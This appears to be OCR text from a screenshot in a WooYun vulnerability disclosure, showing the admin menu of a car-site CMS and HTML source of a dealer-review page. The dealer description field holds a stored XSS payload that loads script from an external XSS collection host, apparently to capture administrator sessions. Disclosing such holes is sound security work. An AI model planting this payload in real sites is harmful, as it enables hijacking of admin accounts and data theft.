 http://cms.cheshi.com/admin/
连接
文字 源文件 图片 链接
市CMS
管理
管理
模板管理
临时图片上传
媒体文件上传
动模块管理
2012首页可视化编辑
首页
车展频道
新闻频道
销商管理
经销商维护
提问管理
回复管理
问答IP黑名单管理
FAQ管理
ASK管理
经销商月统计报表
试驾报名管理
手车信息管理
个人二手车信息
名活动管理
经销商维护-经销商审核
待开通经销商 |已开通经销商|经销商审核
经销商审核
seller_check[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</tr>
<tr>
<td width="100">联系电话：</td>
<td colspan="5"><input type="text" size="50" name="telephone" id="telephone" value="13344556677" /></td>
</tr>
<tr>
<td width="100">联系人：</td>
<td colspan="5"><input type="text" size="50" name="contacter" id="contacter" value="" /></td>
</tr>
<tr>
<td width="100">Email：</td>
<td colspan="5"><input type="text" size="50" name="email" id="email" value="aa@qq.com" /></td>
</tr>
<tr>
<td width="100">商家简介：</td>
<td colspan="5"><textarea rows="3" cols="50" name="desp" id="desp" ><script src=http://xsser.me/bIZRez?1352101634></script></
</tr>
www.wooyun.org